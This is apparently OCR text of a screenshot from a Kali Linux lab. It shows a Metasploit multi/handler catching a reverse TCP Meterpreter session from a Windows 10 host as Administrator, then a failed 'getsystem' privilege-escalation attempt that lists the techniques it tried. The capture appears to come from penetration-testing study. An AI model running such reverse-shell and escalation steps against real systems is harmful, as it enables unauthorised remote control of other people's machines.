 kali@kali: ~/Desktop
File Actions Edit View Help
LPORT 12345 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.134:12345
[*] Sending stage (175174 bytes) to 192.168.80.138
[*] Meterpreter session 2 opened (192.168.80.134:12345 → 192.168.80.138:501
82) at 2022-03-02 01:55:45 -0500
meterpreter > getuid
Server username: WIN10-1\Administrator
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The followin
g was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >